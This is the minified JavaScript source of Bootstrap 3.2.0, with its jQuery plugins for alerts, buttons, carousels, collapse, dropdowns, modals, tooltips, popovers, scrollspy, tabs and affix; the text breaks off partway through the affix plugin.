if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var o in e)if(void 0!==t.style[o])return{end:e[o]};return!1}t.fn.emulateTransitionEnd=function(e){var o=!1,i=this;t(this).one("bsTransitionEnd",function(){o=!0});var n=function(){o||t(i).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.alert");n||o.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(o)})}var o='[data-dismiss="alert"]',i=function(e){t(e).on("click",o,this.close)};i.VERSION="3.2.0",i.prototype.close=function(e){function o(){s.detach().trigger("closed.bs.alert").remove()}var i=t(this),n=i.attr("data-target");n||(n=i.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,""));var s=t(n);e&&e.preventDefault(),s.length||(s=i.hasClass("alert")?i:i.parent()),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(150):o())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",o,i.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.button"),s="object"==typeof e&&e;n||i.data("bs.button",n=new o(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.isLoading=!1};o.VERSION="3.2.0",o.DEFAULTS={loadingText:"loading..."},o.prototype.setState=function(e){var o="disabled",i=this.$element,n=i.is("input")?"val":"html",s=i.data();e+="Text",null==s.resetText&&i.data("resetText",i[n]()),i[n](null==s[e]?this.options[e]:s[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,i.addClass(o).attr(o,o)):this.isLoading&&(this.isLoading=!1,i.removeClass(o).removeAttr(o))},this),0)},o.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var o=this.$element.find("input");"radio"==o.prop("type")&&(o.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&o.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=o,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(o){var i=t(o.target);i.hasClass("btn")||(i=i.closest(".btn")),e.call(i,"toggle"),o.preventDefault()})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.carousel"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e),r="string"==typeof e?e:s.slide;n||i.data("bs.carousel",n=new o(this,s)),"number"==typeof e?n.to(e):r?n[r]():s.interval&&n.pause().cycle()})}var o=function(e,o){this.$element=t(e).on("keydown.bs.carousel",t.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=o,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};o.VERSION="3.2.0",o.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},o.prototype.keydown=function(t){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()},o.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},o.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},o.prototype.to=function(e){var o=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){o.to(e)}):i==e?this.pause().cycle():this.slide(e>i?"next":"prev",t(this.$items[e]))},o.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},o.prototype.next=function(){return this.sliding?void 0:this.slide("next")},o.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},o.prototype.slide=function(e,o){var i=this.$element.find(".item.active"),n=o||i[e](),s=this.interval,r="next"==e?"left":"right",a="next"==e?"first":"last",l=this;if(!n.length){if(!this.options.wrap)return;n=this.$element.find(".item")[a]()}if(n.hasClass("active"))return this.sliding=!1;var h=n[0],p=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(p),!p.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(n)]);c&&c.addClass("active")}var d=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,i.addClass(r),n.addClass(r),i.one("bsTransitionEnd",function(){n.removeClass([e,r].join(" ")).addClass("active"),i.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(1e3*i.css("transition-duration").slice(0,-1))):(i.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(d)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=o,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(o){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var r=t.extend({},s.data(),n.data()),a=n.attr("data-slide-to");a&&(r.interval=!1),e.call(s,r),a&&s.data("bs.carousel").to(a),o.preventDefault()}}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var o=t(this);e.call(o,o.data())})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&"show"==e&&(e=!e),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};o.VERSION="3.2.0",o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var o=t.Event("show.bs.collapse");if(this.$element.trigger(o),!o.isDefaultPrevented()){var i=this.$parent&&this.$parent.find("> .panel > .in");if(i&&i.length){var n=i.data("bs.collapse");if(n&&n.transitioning)return;e.call(i,"hide"),n||i.data("bs.collapse",null)}var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var a=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(350)[s](this.$element[0][a])}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var o=this.dimension();this.$element[o](this.$element[o]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[o](0).one("bsTransitionEnd",t.proxy(i,this)).emulateTransitionEnd(350):i.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var i=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var i,n=t(this),s=n.attr("data-target")||o.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),r=t(s),a=r.data("bs.collapse"),l=a?"toggle":n.data(),h=n.attr("data-parent"),p=h&&t(h);a&&a.transitioning||(p&&p.find('[data-toggle="collapse"][data-parent="'+h+'"]').not(n).addClass("collapsed"),n[r.hasClass("in")?"addClass":"removeClass"]("collapsed")),e.call(r,l)})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var i=o(t(this)),n={relatedTarget:this};i.hasClass("open")&&(i.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||i.removeClass("open").trigger("hidden.bs.dropdown",n))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.2.0",r.prototype.toggle=function(i){var n=t(this);if(!n.is(".disabled, :disabled")){var s=o(n),r=s.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(s.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;n.trigger("focus"),s.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var n=o(i),r=n.hasClass("open");if(!r||r&&27==e.keyCode)return 27==e.which&&n.find(s).trigger("focus"),i.trigger("click");var a=" li:not(.divider):visible a",l=n.find('[role="menu"]'+a+', [role="listbox"]'+a);if(l.length){var h=l.index(l.filter(":focus"));38==e.keyCode&&h>0&&h--,40==e.keyCode&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,r.prototype.toggle).on("keydown.bs.dropdown.data-api",s+', [role="menu"], [role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var n=t(this),s=n.data("bs.modal"),r=t.extend({},o.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new o(this,r)),"string"==typeof e?s[e](i):r.show&&s.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.2.0",o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var o=this,i=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var i=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),i&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});i?o.$element.find(".modal-dialog").one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(300):o.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var o=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;if(this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(150):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(150):s()}else e&&e()},o.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),r=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());i.is("a")&&o.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(s,r,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.tooltip"),s="object"==typeof e&&e;(n||"destroy"!=e)&&(n||i.data("bs.tooltip",n=new o(this,s)),"string"==typeof e&&n[e]())})}var o=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};o.VERSION="3.2.0",o.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},o.prototype.init=function(e,o,i){this.enabled=!0,this.type=e,this.$element=t(o),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport);for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},o.prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},o.prototype.getDelegateOptions=function(){var e={},o=this.getDefaults();return this._options&&t.each(this._options,function(t,i){o[t]!=i&&(e[t]=i)}),e},o.prototype.enter=function(e){var o=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return o||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o)),clearTimeout(o.timeout),o.hoverState="in",o.options.delay&&o.options.delay.show?void(o.timeout=setTimeout(function(){"in"==o.hoverState&&o.show()},o.options.delay.show)):o.show()},o.prototype.leave=function(e){var o=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return o||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o)),clearTimeout(o.timeout),o.hoverState="out",o.options.delay&&o.options.delay.hide?void(o.timeout=setTimeout(function(){"out"==o.hoverState&&o.hide()},o.options.delay.hide)):o.hide()},o.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(document.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var i=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,l=a.test(r);l&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var h=this.getPosition(),p=n[0].offsetWidth,c=n[0].offsetHeight;if(l){var d=r,u=this.$element.parent(),f=this.getPosition(u);r="bottom"==r&&h.top+h.height+c-f.scroll>f.height?"top":"top"==r&&h.top-f.scroll-c<0?"bottom":"right"==r&&h.right+p>f.width?"left":"left"==r&&h.left-p<f.left?"right":r,n.removeClass(d).addClass(r)}var m=this.getCalculatedOffset(r,h,p,c);this.applyPlacement(m,r);var g=function(){i.$element.trigger("shown.bs."+i.type),i.hoverState=null};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(150):g()}},o.prototype.applyPlacement=function(e,o){var i=this.tip(),n=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top=e.top+r,e.left=e.left+a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,h=i[0].offsetHeight;"top"==o&&h!=s&&(e.top=e.top+s-h);var p=this.getViewportAdjustedDelta(o,e,l,h);p.left?e.left+=p.left:e.top+=p.top;var c=p.left?2*p.left-n+l:2*p.top-s+h,d=p.left?"left":"top",u=p.left?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(c,i[0][u],d)},o.prototype.replaceArrow=function(t,e,o){this.arrow().css(o,t?50*(1-t/e)+"%":"")},o.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},o.prototype.hide=function(){function e(){"in"!=o.hoverState&&i.detach(),o.$element.trigger("hidden.bs."+o.type)}var o=this,i=this.tip(),n=t.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(n),n.isDefaultPrevented()?void 0:(i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?i.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},o.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},o.prototype.hasContent=function(){return this.getTitle()},o.prototype.getPosition=function(e){e=e||this.$element;var o=e[0],i="BODY"==o.tagName;return t.extend({},"function"==typeof o.getBoundingClientRect?o.getBoundingClientRect():null,{scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop(),width:i?t(window).width():e.outerWidth(),height:i?t(window).height():e.outerHeight()},i?{top:0,left:0}:e.offset())},o.prototype.getCalculatedOffset=function(t,e,o,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-o/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-o/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-o}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},o.prototype.getViewportAdjustedDelta=function(t,e,o,i){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var h=e.left-s,p=e.left+s+o;h<r.left?n.left=r.left-h:p>r.width&&(n.left=r.left+r.width-p)}return n},o.prototype.getTitle=function(){var t,e=this.$element,o=this.options;return t=e.attr("data-original-title")||("function"==typeof o.title?o.title.call(e[0]):o.title)},o.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},o.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},o.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},o.prototype.enable=function(){this.enabled=!0},o.prototype.disable=function(){this.enabled=!1},o.prototype.toggleEnabled=function(){this.enabled=!this.enabled},o.prototype.toggle=function(e){var o=this;e&&(o=t(e.currentTarget).data("bs."+this.type),o||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o))),o.tip().hasClass("in")?o.leave(o):o.enter(o)},o.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=o,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.popover"),s="object"==typeof e&&e;(n||"destroy"!=e)&&(n||i.data("bs.popover",n=new o(this,s)),"string"==typeof e&&n[e]())})}var o=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");o.VERSION="3.2.0",o.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),o.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),o.prototype.constructor=o,o.prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),o=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").empty()[this.options.html?"string"==typeof o?"html":"append":"text"](o),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},o.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=o,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),+function(t){"use strict";function e(o,i){var n=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(t(o).is("body")?window:o),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",n),this.refresh(),this.process()}function o(o){return this.each(function(){var i=t(this),n=i.data("bs.scrollspy"),s="object"==typeof o&&o;n||i.data("bs.scrollspy",n=new e(this,s)),"string"==typeof o&&n[o]()})}e.VERSION="3.2.0",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e="offset",o=0;t.isWindow(this.$scrollElement[0])||(e="position",o=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var i=this;this.$body.find(this.selector).map(function(){var i=t(this),n=i.data("target")||i.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[e]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,o=this.getScrollHeight(),i=this.options.offset+o-this.$scrollElement.height(),n=this.offsets,s=this.targets,r=this.activeTarget;if(this.scrollHeight!=o&&this.refresh(),e>=i)return r!=(t=s[s.length-1])&&this.activate(t);if(r&&e<=n[0])return r!=(t=s[0])&&this.activate(t);for(t=n.length;t--;)r!=s[t]&&e>=n[t]&&(!n[t+1]||e<=n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var o=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(o).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")};var i=t.fn.scrollspy;t.fn.scrollspy=o,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);o.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.tab");n||i.data("bs.tab",n=new o(this)),"string"==typeof e&&n[e]()})}var o=function(e){this.element=t(e)};o.VERSION="3.2.0",o.prototype.show=function(){var e=this.element,o=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=o.find(".active:last a")[0],s=t.Event("show.bs.tab",{relatedTarget:n});if(e.trigger(s),!s.isDefaultPrevented()){var r=t(i);this.activate(e.closest("li"),o),this.activate(r,r.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:n})})}}},o.prototype.activate=function(e,o,i){function n(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),i&&i()}var s=o.find("> .active"),r=i&&t.support.transition&&s.hasClass("fade");r?s.one("bsTransitionEnd",n).emulateTransitionEnd(150):n(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=o,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(o){o.preventDefault(),e.call(t(this),"show")})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.affix"),s="object"==typeof e&&e;n||i.data("bs.affix",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.options=t.extend({},o.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};o.VERSION="3.2.0",o.RESET="affix affix-top affix-bottom",o.DEFAULTS={offset:0,target:window},o.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(o.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return 